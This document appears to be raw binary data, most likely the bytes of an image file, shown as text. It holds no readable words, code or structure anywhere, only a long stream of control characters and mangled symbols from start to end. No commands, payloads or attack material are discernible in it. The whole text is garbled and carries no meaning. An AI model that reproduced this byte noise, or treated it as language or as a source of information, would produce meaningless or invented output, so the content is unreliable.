@ ����p0n��"K�o!lW�Yh\�(PUQ�P4@�eH|��x6�@�
6PG2PP� �p	� 6 !���J@2� �\f� �uL�wS��F'P[(ܠB� Q�	�2O�D|��ȗe�f )0�� �o'U�U��R> 
�� ���P�0>�B�=p�c:Vp�W�h�����'e45�Gϰu{C�� < k���֠4@vp��e� 	!�
�n`;�BGS G� �7����ht���X��x�)K���u��s 	@��0B��G�wR���}���I	!	{�@����ͣ9Pp����Xl����x�#@����p���i�ĉ��=9^&	gG�E) �����0Y���`���gc�lp Ew<�X]M�F3S�.�:�u	�]�
��l� ��u�	�0�����~0�G��Ę�
`P~{גH���h�^�7��.o�Gθm��un$j3 �@`ka��H���� 	z� 
��{,����H�� {Ƙ~w�'`�(��5u���4�g�s	��	S��Π)�����	�	)@�0�k�6`�w�	 w%tT�ʕB����]8 `*�)C����{4DX��� npF�v0@Z�oz�G1�@N) D�n@|�� h�v�*�#0Wɠ�Jre��g�q��m��AH�p �vm�!�p {���p�!0a�!�
�6��cWj���IX��7����p� >:��HN�8*
H2��0P8�
0����P��0d {'pA��[?�[ @I��4�S �P UIF���.�QFOe(�i:�^�� @ ���P7@�8qB@!�
��K��i�p)i`N������Z�C�dS�0S��7��E��9Nĩ\ ^p
�p�R�@	�pt����pkpIP� )��
I���~'Z@9�؇�!%�qL�@6�a4� Kɲ=.�Q��ˠߑ@��@�B`4�
  �p ����|�u@
�@�&�E����)00 0�N� EdS�9:f��&2�:.�z�*w��'>�� �4p��}��@����M�`�O�~�����i:&	9	����� �CD����1a�pG\��"D���<�a��J��K� S|���vK	����Z�!0�wӪ�4��C�� ��
� �eċ�
d��� >D0���\�G���;��pbX�O�@=נ# 0�J�@�� h� �ՠ���3���A���T��~ d��9:5��IN�3�Q+�pja� �� rYn���7J�}�1� �n�lo��0�_����c�0�M�~v�� d��2����'w�d<�# �P��Xp�@�Y@
�@��
;S0w�o�`�����D���!{�`pM�;����(��\�)y��
0f;��X\:Pz9v@��  �P��r��_JT�0p�G�Q�D�F,`�A�F�*PpW>`2��!��p	�0;@
0/�B�P�@��x�+����	P6��� dk~���?�w��=`ա
J�1�����t~��<�-3\����]P�pr�v�36�
M�����M@g��L�5ӧ{P!��zS 5�����P�@�I�S�D-�m����3��k;��bk� �� ��� } \ ���0M ��
��[^s�M`5@D@�L�"��y{gU�5�Y�KC*59:��2�Q�
4�]s`b�]P�]��
��]d@��~)	���BP��
��h?�� )ٵ���~� ����p���
��/m�l陟y��L#t��� t ޕt� ^ౝ��]0��eI ��Po�d���h����}���x %����;��.�Y��C 	�xs��Pv0�`%�� b��D^���y৛��PUP>0B�
 ���l���@���A����ڃ�1Z����e�n�
k�%�~ 
(Tߡ�	%`�e~��~ ��:��x � nߊ���� �9��WK�ʉSp�B%�8q�0d�l�� ~x� 
~�9���/��1�� ���9�
yЇ�0�C�` o��0��
��'�>*�'!�
K�P�R
�@��Շt/�����`� Qt]�ay`�7��!��MS�zٽ-],��Npn�;�z�� ��0E�C�e�]� �P�k�
k0Z�E�\nn�i�S@�W�
�j�H~i�L�2�[��fz�ҩ���^�6> i�≸��� �6p	�
� ���Pu��A��:v_����~�y�Č�}���Q0~���s�������T6
` n�Z��D� ���z��pI�l���}L-��*��� � ��&0�0�r���P�h�&`kP:��n�4P����z�PKq�O�y0�ՂF��*�Z�F��@V��@����js �jppjO�Jʍn��V��}������H���CA�'Fo�H"`s�M4���O�   b
6� W�� �0V5���U`�0� ��̈́  �k���P��O� TRT����G������0e�*K��w` 2�>@�� �0pp�p0p0������p�� U0���C-!�<�柆K�E��'I�$5n����G�YlģQHH���P1�%KfϘɘ���0 ���� N42f��q����<�Ȱ�G�VU�aC��cʪ���dJ��S�%��Ǐ�Fz|���g,��dV�ݙ�:��bB[#up�P�B]85�� 1D8k�P�E�Ű� D�G�������U����ʖve�^�l��V/:T�1!B�9
f���#µ����`�5,j@��\��1�X7�#���\�9�؉`/@"�nm�(�.C�E�( �4��qa���5� A�(!=�Q���)&�b��%G����6�<Er���	a#_0@-��C�>��G��)�������0u��� �� 8lh�<@�e����
/�P�Pو�T:	����="�X�zf��^D�E��O.� cv�O4���5�QgI��%#�����!�
�!""���a�ђ#����S� 	&��R�M�Px���bnl�cY���!�x!�@����R��Щ I%���_~!�tب���2ǒ���i���{ӦUY�f�l Ck�4�`�L��(�c�bGH�J���Y�If"�6*1�kM��)�:�MUU%�UΝ�8tS������6�D�N�P�2*���e'����g������gӔ&f�Md�!�\h^ ,���l��a��Fe�	Q���B�N�i�j�Ig��#�|&k��I��HI��-�h7��"�Q��P *v�_�#��R�x �&R��fC��m_�zH�1����4Q�A�L�	f��bզ�_�!* "
ut�5�^}�b1��HB�E'g_��������`&��-Q�MU��F�U%��2���@)$�R8f�,Qd�
@�\�����8:�(�E�\�b�f�	L�q4��Np���~~��U�G�
 ����Hd� @��gL�����8�4�h j(����i�0�v���� a��$h��F���[��=�%P�nI`��a�E
	�0��=���v69�Su��M6E�e����Ah��VO� F0��� ��IG�\sF�q#B����*I���4:�! ��@B 2p��]�`�b�i�A����,,%?�H�&-wD,�|�!�P��� ���G�$�b[:|K4�Ek��H�V�K��.D���1ڄ��	Ni��Q]�с AP�@: !<�	p<�@X���0���\N��|1�e�n��0��҈y�7G���3�����5�k5$�A������$�F,�hl�>�M�ѴY@�MC�@p����"����+e@U1��l3�V��,��2�(҆I8U��&4�G�@gH��HR�h����J��)�q 9�	���Y+����W͡<(`��[#���!�C?�� R�H�)�D
Z(�����kUg�xo���t��n��5,0Vhws��LpOt�7pF���P`-��j-��X���#�\�7���n��0�9����^�u�Dfq^I�7�G
�0�Y'0�D@���Qqu�)Cc�=]�׻
��n�����,0���IMd�|o )ylX���/^��u��p�0��%�iW#z��/u�n4x��1�}lX]T�C �
<)eA�����\ˀypO?�Cik��6����1����G�'��?,��;��6�Y:�U��:bv����F5i�SnP�݌͈����_o����0�x����d��c�#�(���Lejt�u�F���Y�2�{�eTk�������
[@� +��q�L�Nƻ��w����8v����X�Dx#X��L�d��:s��x�U/k��:6���]�o����o�%܍���ڼ&t���nn;x���G���n|����w����m�x��������OD�����o�F���x�q+n�O��Ƿn'��~{\�W���q{��o�
Y�?"��������8�m��o�WP�v��+��_������\�A�yН�t�od�@?9�' �	\=�[ߺFԭ����d��O�����X���'p�	���o?���u��@5��������a'|�k �s]�f��'��+@򑿂*��Rؠ
���հw�>�h����`z4���38<b�>4��h`=�?��O@;�����@��#1�	~b&���a�w=H*o���=��7�a�@�����ь΀�3�� �͏�0�g�ހ�g �o@���>|c��7���k�� �����S4�ϫ�@x�3��S"%�?����?�C�{�X�z(���?�ۿ2����K��A$0�9�][�2`�@��7x�(X>���S<8@<�|�냂�����,?�#����0���?+�?(�P �c�+lA��5���+,$�� �W��4���>�>ă�KB
���@��?F��K@�/�B�=�{�@�B�{���K��K��^��,lD�X�6B	����9��<`?��|F4�C�BT\>@\EV|��ı�E��D2��^`D4�@KT"<��t@4c��O����CVx�f\FV��/$(�ܿO�F�Bc�3��O\ �X�K Gs,�rT s���X wD�s$�x�\�?(xDq�_��Fc,�c�@O�D��3,HH,�kD((�+$<HH<h����F]�-,��@��I�I�,I4���G�H=wT��pG���z��?IuI�S �(�Kȼ`4b���4Vؼ�S�7�CT�H�C$��DV��K�<V�D�t�+��$�J(pG�I���2(K�H����Dq(Kd��ԕ�J+d�^������$� O��`t@  @8FB0J��H���S�x4�K$�J�D2���|�ԣ���̰��^0��������9H������Y���������H=E`KEx�o�J��C�q�M��+���t�ȼOܼ��7 ��
HB`�S  ��Π��4�?�G��E�d��N4 �t��[�R��ŜL�tH4��P��O�|��O���2x��N3���N$pݘO��J�O�=	�R��¤C0��LL������^������N��u����MQ�S=E��XQ'H�����Q4�R'h��$���� "��,���E�ͬ�݁	�PԔ���c�P�L�����݁�<��4�ݳ� �R'0�X�X�����=�@�PXQ�\Q��dR5��=@5TV؁��Gm�+�̋,��G  h�$�����XR��x�C5T'�4S�����HRU�R�@���!�_Rc��6mP �`�(5R(����YuJ=����cK����,���VXq��!Վ!ݽG��f���^P S�q� e�U��
��
��}�Wq݁?5T 58LV�%�[@Lr���T(mW���Ȋ׍�VWM����ѕLY x�o��� ���2���@�|E�x�`�Uh��2��|��
�`%WMY��y����;=���+�}��R _��_]M�}�����V4�XP�����L%���דUY�-���9 T�-2�ٚm���-s�Ux����=�[5�}�_M���[ � ǭWU�X��!e����QՓ̰�̐%�ٓ�[�U�i'��[U ��n����`́p]��m(�8�հ�]���n�m���<��
x]��U��ݚ�S}�[���W��\0݁�$ ]�}���ٵ�m8�!�!Bu]n@]_���`m��^���uI�^�%މp]��U��:\��`M~�^Ue���������Tz ��Yۼ�� _ ��q@�6e�1phXE�P��� k0amPR'Xa����]k8a �aq�{�k����a'�{�Y%f_Pe�a*~�_��a�nb V= ��,���^B��ȁ�D��2�_�M�$�ў�#�����Xa%�������΁K���q�k�b:nd��;��2�kH�!]��dU�K�d�őNv�=d��m�`P%�^��(� 4�B�(�[�-�!F�8�aI� ��N�׵�J�P�ca&�Xa>�^�2�E�aa��iFb%�9���U�_-�
�d���FH�qV��"Pd�dh��Me�����j� �e[׽eq�g^a���g��������k���]��kގ�Ԇ���iV--�a� `�f�]�2��1�� i(S�}-���]M^�uhwcUUi�4��)�e���n�;E@hgƑv f! iQޏ��&��i�h2І���J�de��&fn����h�c�!x��hk( ��a��T�L��VV�gB��� ��~F�
����(hg#��1 �1�Tp�1@YmPfn ˾�>�:v��a��n��6��l�+>Rb�~fm��>��&���xn���W����) b����g�b��%�a�vf{P�nlɆn'�E8���a����f����2���nl{��!�n?v.��n��)h�]X�o�ne� v^n��g��WH�j��)�g��g#�A����f�v�o�Vf2���~���&��^����^���9����p?>��o�&2Ɂg�����p���1~�^����)�q�����6�����Fkkh#�E ������ޅ�v���1 �+��n�vp.�on����78����1���U��a:���F�] ����٫���p�f3��
؅`r#&��Z7��%��%���r7�p�-�s�v�gFkq�t?�q(�Y���f� E�&�Ea7_gE�0������)`�	�f���r���&��[��V�؜솁��"E��Cos�m��#/0�cIu�~pp�]��x�HpsȑY�o�ֆ��p �/�u����ˢ��X�*�v�K���ah&:`r/�E.�Z�wD�(����(B�q&��h�J y@C�Jyb�e�U%I�K(�%?���Rxu2@kn����}�B��N�/��t/���&p\��U.Y�2�Qooq�g���EYk�x�?�%�Ev�Zu�
�d&Gk�&{qm{��ד�x�u{:&��}i��j��{�fr:�o�N��cEox���F�y�{FwM2��}5]}�g�6�gV�%f2��E�����Nh����NP�%��'z�}�?�& ��(�H}�W}�_px�s՟�����_da������{F��[�����0�2�6�[��D^x���E�|�w�EG}���ͷ��������?��'����W�%߈�w����W�z��w&?ww�(Q:�ҫB(#*�iȭ7n����(Κ���i�FfcG�M��$�q�G� 5�<�2eH�&c�D)S�G�,s�ԉ'G��vY���gO�;z�(��B�:|QŬ�q��1�O�*ÆK�+ٴjɎ�r�N�ֈ�t��E��NFa跌�2����a���l-^̵1�Ȑ'K�L���̘73~�(�x��kj���+f�Z[���_��l�6�ܺwk|�[t��QF�]���#��\�<�?輧S�nݧ��;�H���Q4��n�<�� !�
 � ,    � �  � ������.2�XS�P��#	�#K�,�j��7!B�	�E�F�$I�Qa 1_�0���j�+��c�T<SA��Q�˜U���
��n(����d6����,�`Ê+�LX���\Kƚ6��L��F���mɑ��,&,X:Xҥ�I��/xɈ��O�O�N�u��eK�B�ɳ��dմ�\쒬��a��d�?�����Ͽ)T���[w��<��6�d`> �<�u�֬��ٹ���GQ��[��sh�QIWMO�L��a�'�pW��������?� '�`��q���HN �	��,�5V�M�Y5O�UTx�uƙ>�5�OT�FDj���1�1�1�&�@M�V�l��u�6B �G��n�ђ��U�?/�B,��dv�i(�O7`6SF�b��7�TU]��j���b5�٣@ٷ#XP1��E��?d����ׂ9��	RR��K�9�!$�m'PO]b�!3c��L�㙙��Y�bc.R�R|���K2��x�C��g�@`����Ӏ�P1�?<�ѡ�uc�	�L)�L�9�^5Vq��@}y��c~����5�̉�Pe*V6�z�b���K�0�Ռ�Y[m;އ�@�FrId�R���_�	6�F*ӅR[�N�e�!��v����f��@��&�6��p|10a:,����q/�4~u�Zi嘐�hCG{��k��g:/l�Cry5��?2�#�LF+�Usx���f\2�r�Y�A��f���צC��H�����Q'3�c1��B<��� MT"D��4S�sM�M~c�c�uWb��vZ[���ނ�y�獛w*������@�͸��*�\��8D�B�{�?����Z�B
L�'6,�����c�V�C�K����?PqmT��w�9����ٗ�m�?���7L��,�b�D�@:ӆ��0�`�� �Q�@���=r�^c����C Pq
���)MyJTz�&���d�1٣V)�t�}��	�|���L~�p��2cO�@*р6��T�B(���}`��,�@�P�z��^P���U�{lJ�D�&H`�&[�����R2!�C�T+{i!I�#�я�!Xc� ���u@yO��<��H/C���x1���kW���)�T��ʩ(G2��v`�O�Rg��0�,i�@Α�`	D#І5�� ��ܰH|�F��p�0�X_;��;DEu�{��$%38..����1$�T�Յo`�ټ脐�',c� d�:. �T�A� �B��I��%b'NT&Ÿ�=�tm{ȐD4�ƽ11�DN�b�J�"��&eFc%o��!��՜��J���ְ�6*�V�i
h�$@����!�g��%�����2YP0yL����K�Ah0�d �P��(C�Ȭ�Mj�-�)�G0��t��vf��C�Ev����Z��N�� 8�@��0���t1�x�u�"�(�`�"���IQK�(�A����xP�F�@jP, UV@C(�2V��R#�Y1YKd�u��	�j�h��18���#�0!��������YȂ_�p<Dbj�L#,���6��#��G$�]V��g��'Hr��u4�Y�A�qp�'0�l��*)�A$n@�x�=PLL �j�)N�t����iO� +P�:w �G#*��cj���LP �����f���x�/�q=� ���|��p �8�Ta�4h��p�F��׈@H���v���=��s�?|8\x,�X�*�"A��:h�>���rw *4�,&^<����� 7� =� �X (Z��,`���
��� J/�@��<��`� �9�`:�C�h��Ѐb� $(�6�u��!���?� �a8$�q�!�^	���p�!�pqM�Aqя�")P�?*���0�)�/ A! AB�* -�aŖ�Vˌ�a) ANp���/ �.vM����vXE�
L���@��@
_5��6 ���`�bI�X��s�DX1b�@6\Gn����.��� �@#n@�lP	�כ�s��`!x� 0��`��7
  ЃlA;C�C��0h���谐s�A�n �A�<�"����>�@| ��ЊT�����?�-
�P���@Z�p�fz&���r��
�h���k�?�A� EfA�`S��b@1�����S@�P���@}�C������k0�1� �n�x���.������ ?+@@����7�C
�Ѐ}�����%�^ ����n��`cAF��+�N`� � b�	�7 ��'�`����{44�� m�0�@�0> ��  �c�E}@�Ƞ �Y�p�
� M 
�	�P��
M�w@�
� 7�MvB�JFB�! W��Z    brv D�0��1V°?�Gxs�� O�P�
Y0�pV��& 0� �
3� ���^f�@
@
��j���0�p�0<��Y��p�@Ox��s ��O2`��
Z�  �!�(y`�g�@�#��f-�Qj�;@R�  �  �9p�@)0�5�(u�@�KDX��� ��n 
��
��6P�3��P.D@�H�7�Qp��d���N�X��G��z�
��d�'�)�uP��p �� (��0}�e����M�a/!)�7��)�� {~����B �o`�L 	  s��PM� �xw�	�B�4�7�>(> Bp��
�s x� @  ��� l��P��~}�l z���Z�! t��Xd�Q�qN_YK��0)P�{����@��L�ғ��90�X��pjq��p�A4 9�0x�x ��� �@b0���
����w��~ly @Z��9���8&Y�A	� � 	�:ؒs�V@P4{R���H�P�P�`Vc�M�� 	�� � 	h��	0P�P��@���B O��@|��	��`Yd
$"	���|p���zp)�d�Հ�!@fx =�uP� 
|p�`b�Q�0V��7B|��IgטM0�)�Ta��{A��0-����� 5 9�� ren�	J�6 DA��

 @�@��P�ie	��~v�z`�B��|��Ѕ� ����'|� �K���y>ǒ`�m��a�M�k���%#`�08L�b5$=D�I��� �P C�a�`�I� ����LX �Ys ��
��
n��t��m B�v��Ĩz�l�Bc%����`A����; �D4�1�0@nI�2ӞX	9@m�0��6�����wZ�/ ֠^�=@P� ��n0�0P��Z�
)��"�� �
�	Z�}��l �� ��w֒��|�J$�P���:L���L���|���O�r׀����Rp�@M Q`��L�tP��Ps@nP�f	l�o��|��|z�
 p�@� n�
`ز����;b�0di�u�鹮�B%��,"�0 �������� )}�e�j� a
E:�� �
s`�y�@�}�`�mh�cH�%�K�4�)�����x�|��n�3��<��SI�"=��X��nQUU�g�����������0����P(Л��Q eк�we�)`��׶�����lౡ�;}�K��c�2ڀy����|�|�B T�z��k�"�XB��@
!b7��Z 
��n � -G
��`Q0s��k�2�� ⰾÀ�qk�t�d(ٶ �t[�()lp�/*;��m�a����a�n �°�����!)Y�0`��  @ � 9��� o�@	4�0�0�0�n�
2�Z��P��0��(��f��u���ڶ�@�M ���`���+���d�zE"2:z��j'K�Fn�<1�����YA� ��� p !�S�?0	��`0Y�3\P�� 2 ��p�@ 	�P�� ���pf�|@��dp�}�R��&;�Z Uw�:F���\l|�|�~�Ln̫�9�X�� �Pp�x��� � �����{	0
��C��lZO
_	r�Lu`�4���uz�l�@�,}d�{���SBj�c1V2� fN����n�+A4�Mn�׼λ*��PΩ P�0�	=� �4�� r6�k-Z��s��L�Z
d�v�� 	B�	2����~t �B�
K��nX��T;�?c�mf�:�%������ �A��][����}� s��! ��ܐb�	�`����g�a�����
0M�
��p@*v4p���d��fZ�
q�A���0u�a���a�6Q%H���@�/s �g\�I5a�W��0Ptp|��
�+J�� s`�gg6��x���
 �M���@��C Yj��|dP�� }  qkn4`QEB�M��Q��k�p����0�����0�P�ƔL���� `P�Q��7 o� ��� W�`�0��� 
�
;P�pe��;� @` p��	Rp�K� G�knEj�&C5z'��TC%����)��P��@9:�f���T�Djy �S�P�`IpTq:��fp��p	+�6 �1;�
h0E�|�\�@�0Χ)0��! ����X��4BƧ����o"Kw�Jf5d���@n������cC	
}�p59 ���ǐ���t�#P�I��`x0�e�
Q
*p�M0���� f��B0�P^?� ;3!�g<��.��ț� ����Q��Ԟ-��S�R��7ЬS���#1t���0�t$u� 0P`P����o��cn��9�VHb4v���7���%Jf�mޤ��,��3��D�3�DP.��2���P-�m�����0�S� �P���nx������ ���@����
��Q@
�P�t@*`�l�4@�) ����@�p�+�f�+y�40+1X6AZA��=�e�<s?C*�;Q���h�B0�`o�Q �/�P0�����ai�����Z	�	�^� 	7.���Q"xŮ�>_q�+�DE]-� ���b0������FE1x�$�"#E�_���"D#D�D`�#��6vf.�Q4Km6j( AfN�^d$��W�L�B�v���s�H��D�@hDr�Ŀ9$�j��+,�aŒL�,��1`�<xo�PA�`C�6Ā�@Z��q��X1)@�(և$FBv]��k��5�����&��D'��.q��(ZpyH4$� �bN� WS�H��*RZ��41�,ɮ���@�,I���b��^�x�����B*�:���៺	xdi��Ƭ9@� �Q���R�j��F�K^X ��Y`�� ��(��`�ag�?f�b�`��&-h�  -$�B=D��������1o�F�|q�$���_�!&�_�!"������B�Bx ō�I�ELJ ��F�I"�>����c�I�>�H!qZ+�V�@��P��4م�a*��fh@ED�p��TR�C>��
�Q�FH#��9����-~� "�H���/��Ѓ�?h�R�  �6�A�|�(G �`c�� =��V�cq$a�$A!�s�Q��
�i��l`�50��UJDLD�?�
�$uW,_*U(�؂��~��Òak/*҉��F���k�`���Hb
TRY%�a����G9��ib�a� �~T��Y}��P���Zlk����X��FjX�
Q�X�
L����z�]�3�1y筗�o��m�!@p�R�8f<�X�,У�(� r�8�jr�A�$��P"��gBa�B!��
�	}B�@�2ʘ�?lHz�@d�F8���5&P+�hx�5`�]����֡w-��!����`�_�I�EB��P���>���%���B��
�yA�KtgF��D�g� ��ßm�f�]�(�������Pg�?Vi�����k�#	$���"E�I�e/{Y�Z�с\���0�!��� �p� ;@@��@҇%� 4H�� ���`x�@���q����&�#
s�����
W���( ������pjp"�D 8H��*�xGG���:�� R��P-�L0�  r�
  ���TL�m9ЛR��fxPCR�8}�l'�@*0�m�!P����<�@���"*��$�hIL�EI!p,e\�1}8� �K��KX��#Th@:^�����A
 IL0��t �x
���P c�dX������ BA3����?f �5 �7sT+�E���$p�%��#�,�
��*��-�l`AEYЃL�@����w9��� ?�+�Cr)�@����[�P@�L�Ǣ"AFD.=݀C�VQ����r���?����]��% Q-�NЂ���%�@�b�� Vc�!,��1�bUHES_�>0��A����I�YxI���sT��X�Tp�<`��hD+0�OU�����+EA� �$X�T!E�0@:��<"q-| ��  ���ZA�V�\q 6T!e��4JP�V�B���9H
=�;��d��J��8�V̱:4����#�*�?��HE8p������?@k���$�:d�$a@����0�
�� ��,�N�A�U��2��N�s@б�,���� '!������sؠ��X�ʻ�$��3�q�<TE�`}Y�������֑P�9$=���P)� ���4� � t����#ȃ����sJ
NV���,�@w���k�`k���fF$�y(�`R]��
�`��10�]�`�Zj	�xЁ�� �� �1ZH��`�:��Pq >�c@����"�P0C�'+f��t#|V��g��U�AX�H ���<�� �5Y��jE ?��a�?�R�^)�j��#�l ��0E|��} �^ЀWc"O��A���t��y�:	��i��H�V�k�G���i:����&�݄?U�պ= 1s ����X�߅X���<���aCZ@�Tц?�bY(D@a�V ���A!:��0�
������(H"̀�ι��A퍘��}� �:�Q-��.�#�1^�h@Z��%�#N��ph���0��F'E��8<���V(ۉ9X����C��W`w��xC�Bфp����%Zәeς*&��OW� ��Asr��`�qF�p�qDkx��6ڹ���u�"���|�4�!��"lj��*I�������Q�@��7�o���,W�5�u��3�.�"p��{�)�b��u�%�<�p�3|A<x��`����� � +H; �!��Nh�F���p�0���Q�2P�ȍ�xI�{Hm(48�q�?����g��G8��/�"��!0$����僎��_@>3��(�����-;h�6��X r�mY�,�IP��"	���@.��1�9 k`�7�SZ qp����+�B��z ���@���@Z�ъ��
x�3��_��N#��88��  X��[�8*�9 ���  ���;�+� .@d�. �70�?i��SRi<қcx0 胹�A:���'���hE���3�
��G�zL�yH�
�: Sk�, -�2��,��
H�Y���ȟ�� �iTDh�!�A ?�7 [�@VȂ!�3�:���5@��ȁ_��y��}���\��SC������p0T��)2�� n����#(� 4:���9��E��!I�a���V }��@}��GH�M0�*�"��0���bP@_�/2,C�X�`�G&�LJy�b � J���k�� �H
u�����8�9P�Y PĲ�d I�$�a :�5 g؁`�H��҃�:ЕQHp P�	܋��4�a aXL�7���K���t��8=0��"R�� 2���$��4M70�
8�,�EDK 1��B�4��8$��H0�> �Q��N�_��)x �S�|4C�`����,��x�v����-��? tH7R��D�YP� I�lY�l�Y`��i�O�\D��<� g`�@HG��3�z��bX�d` ���|���b�9��9��	��-�R����$ �� ��H� �跄#�����-�j�!7��&�l�HGfxf8$(�,�e��∀��.���V�N�
=C5����v�/y�> �8#�F�  ��B��ph�@�Y�
�ehM��EDVnh�9��\	Ix�G=�H=eP�,TNI����=�GaЀH�y�ǰ�9uu���[���B0�F0���B@�����Ȋ���)VA�Q.P�s�e�U�N�c`�c��$Ee(�j�?6ȵ���R 4�<@Ww��u�HH��� �#��:��,��*��Y��1<P�� @��TD�DVE��9І�	F@I��P�cx���B-L��U�66@F�60�p��WEY�`���-�a��.� !��0   H��� :�}�O���P��9��JZ�%�ED��퉤9P�Վa�P(�$�"=X�������p��p�R5<H<u���<�[�-�%t()�� �h����P �#�l\jLVBeDȞo���2�j����Hp6x�H�����T��\#�8NI��x�@{�]{�ФĔy���#!�� ؖG] R(�!�k�  ��a�bu��e�{(;q��P@è؋�B��|�_�>H��8&}JT0�B0]��>>�QC�pax�`�BP ��H���Rx�Y�
8K`�&٤��\b X�,@k�YE� ���f��*��|���$�Эh��ЃP]��sa6��3Źv�yp�)��a����
2�1��MǝF�,ֈ��,�7(�,X g���b-��NI���b I��D�ha6��Q��>�x����#�N`!n��6$��F�����e�78�b��X.�#��5T�5��yE���p��6֔�}�6�9���2x3���a�$�F���i���^U�X�Ha�I&�)�_ a�t x@���i�G��>a��Ov���Q� ��
�#���!	q�I�Z��e[�Mh��+���i8��B`�ؽjE}��~����4[r�}�
��N�K�y���-��a4uYX�� �(�� ��hx��h�nM�4��5s���@iu�ĭX�RJN_��B@ �Y��|؊��
0uۭ�cH����5���)��!�cIИ��M���ƕM���85���Pm��Ӳb�d"��j�
�l8���
0���Piފ��AûuP��Y��H������`
A���-��`��hh���Fg�5�� =�nb,��,�;@ �a�gP��d� ^)�6 �L���N�k���x��q�@_�m5P�!pT�1|!�_ �ؒ�)�f���u! x �5�q�n�|�;8m�I ��F����c�I�V,J�%�� ��W���I��8_F;5@h�"������
�9Ђ�2�� I �?��Vb�SI@�j�1���l�i�O�zp�@`�M&�7����k�������ꆄ����U���!�K��!� T��@d�U�& �P���q��:?�=-�����_����}Ԁ����#����m�W���Z/ s�5��;��Ce ��И,th�H�d`J�pd�S.� �Pp��6�4_@����p�x@����
JN�GZ?wtOwk�o����9HHx@�x��ZfgX}(VGi�M0Td(V,/�FkJ�b_	��$���R�s�/;�u���tG��"�[ww0�!��^|��a[�d��$�ju&�p6j?kO�tx�0V��xWԑJ�g�s�8w����������
t�Dg�nbCg���e��Hnx}�d�w�c�ʹ����iiE36��_z��{&��h�0��0����]�i �~��g�'I���Z)��d�I��R�/�p�H����{t��s��m����{x�� ]0�0�{���7y��F�����I�gO�d��4O��:�|��|��|Z��z����?~	}��ч1]x���<H}0뿃�_�.'xg��������g�ѭ8yއ��}t~�u�����o��?���}�7��8��g���j �)���Çx bA����7r����m"�9!m)G�����.�}���&N�:q������n�8�`� ѤC�u��)ԨOR�@U]U�WPNP'�㷂?ǒ�i����ԭm�5�uX�J�kW�ռz��U9AfZ�6_��Y��Y�i���d��k���'?�[c���|����Q�b�WjF�s��o�Q�6L4�+_�Ɏ)�adʺu����wo55�7��p����|���|�M�˯�����@Ճ���N��9���.o8�p~����������o���q�s�o��!7�Z-�_��)X�o3�1��3��`��r��A�=�	�!^⇜|x"�����'�p�~Wh���'|��{a-�ф��7�zB�QЄj\q�9L�GJ9��<�p5YZB��Q�q�)�f4qDs&�h_{�pR@�e�Ć�\�F�K��Nqd�g{�������AhâTZ͟�XbI�'��/c��i�g�M��	��j��{��P'~FJM��jg�va��g誫��mt��kðVB�疔2��.���i���yB}��iꘖ����꟱vQi�u�Z@馻f�]�.���z±�Nڥ.�&�fJ��n^;��bZ��z1髱�
+��������v�nG�(�����_��Nz/��4�,��~��i��&��aI��Ű%�Y�K���]xD��]���s� �Q/���^�|r�O��$�ќ�ᅧg�I/�g g�7�����Er<�B��]�m�g~?���Q�w|X��?h,�.������ �g�@{g�A��bX"����c���3�Ծ쩠��|��OD#�%�[Rg4��N.�[��it�?6|�9�\|h|�����|c=�����o9���q����01���<� �q�q�l������G�c)Є���g�˝%�10�L�{ڳj��x-XS�4��o�G =x&������.��>'P����.T����GxD448D/P�}��[�	i��b :&�@������I<�C4�SD#�	�-�'�RL'��p'\�gpc�g5��{� �������~�k�/����j���.�����A i�A<f��;�$&/��#a1`��D�E],�	'����4K}[���BS܂���8�{P)1�N��Q �x��@�����1�q�ܪ��Td Ɉ����֔e=��U�a��A�pIqF��r��#��^6ËW@�JQ�w̳��G�pX��?�c*�`O��h�� 5ࡡ���Z0�0�C�
>�O���N�	�R6�$I�d��jtQ�K]ZN$a���*/�0���AKS쳊L��>j)S�a���C3����/@�U�jV���~��^ʑ>���$u$ H��D� ��4k�����1}i`Xs(�B�X'T����) �L���7��l���p�@4��P��:�`J<d�hpO"Z�ъ6xx��F�8�ՊV�ek?KSҎv��C"X��f�#��m|��ʍ� �B�;�
�ԌXب? �ο��a8��
B�5G��	�@�R��Q=o3��r�S���EҰ�4�=/(�r���[u���0��[/���=|��[G��|#R�2�a���q��Y@���^�BV�������}��`�W��PD���Fs��f�j3 �f��h�Hn���x�H%�j�c$g���y�E��+����'��
������)\�3!�^CV��9��Ħx���!Z��-Fo����V`dOh�aK�ǂD�LF������9�@"��IWɍ>2�W��2pD_�t��+\�yi��UG�7���V芍��;7�1t�O��
��C^�pO0an�Cᆱ�m�_#�K�^2����ES����=\NoD�.��A���1G��P0u�������oxC �;X�`ֳ�E;N�����dDC}�^ �D&�����⸕1��@�ȍ�v�3�k�#��툷ˀlnP��p3�Q�f��;����#���<Y<�f�`z��k.\D�I7���qpC�p:ԟn�e#	 �	��d$C�����v�]�خz�nn�=��x��C.���f`����nfn���~C}@g(���@������K;!�:�N�fM��\U�y���V@��Ց0q#���w��.v�[}㦷��b�c[���=����g���f��zq�fA���^�.�ڬ^��vG��	!��w݌ah���a�!Q8�.F��ԋ>��}}�p~�_z�!x��st_#���回�/G�*7C˽��e�������U���\� ��I�����`�p�GB�[/����1��	"��Y �^�ŀ	�������������	pOqi��]�鞘�:`㽀�e�Y���\�`����<��ȒH�䥝{@A�`B��^�-[b��B�B}�!! �{ !�[�P/�a��E��Y�2�E��Q�a�_V�H��ۻ� +`���V"� van�n�	�? A���ᥕ`������~V�"W�9D��\�=���Y���.��#1&�ZU} �Na%Vb��l"5��'�'R�?��	Z )����U#& 8z�p5�5آ2��"�}V�_3b2Z���Dễ��B|dU/�@<9 �3b�7�b��^C����{ ADR$x��^E��?X�E��{��F�dD���4�Ѐ	FdD�ޞ�#�EWA: � ����B1��Z���]}�A>c��4Vd:�Kj�FeD2��bE:GBV����
��G~�KR�ȔBTJ��#[Z^;�޸=[3
�ue�Y�1c( �bQ�{\�A.�~�	4�@�I*�E:�I2�?P%0"��KF�7F�Q�XA�%K^�fcơ{pY{Ԡh~b�آL�����#���"��#P�c|`�_��O�	�j��A(L�E6$U�$EB�dZe(��Er�P�gb�ñ�p�&@A+U@�B�G� !�$#�fAX|�k~��R� �����_8�B���{��%�g�
����M|���( ���&  ��]Y�4��-��FD|��L�!��"���i�0������W��Ph|���mY�6�͔nD�|h������.��5D�a��(����.��5���<�?<�C��|ޞ�qۖeX�E��ޥ[@�W�S�M�޽]Z��§����v�iA�h'��*�*�6A'���**�54�^� � �5�:["*�F�?�(;���uٖ���i8������'8�i����A�a�N�:���rD�FD�z*���F誨��&�.xj�f)���6k���k�$��W{�c��[!
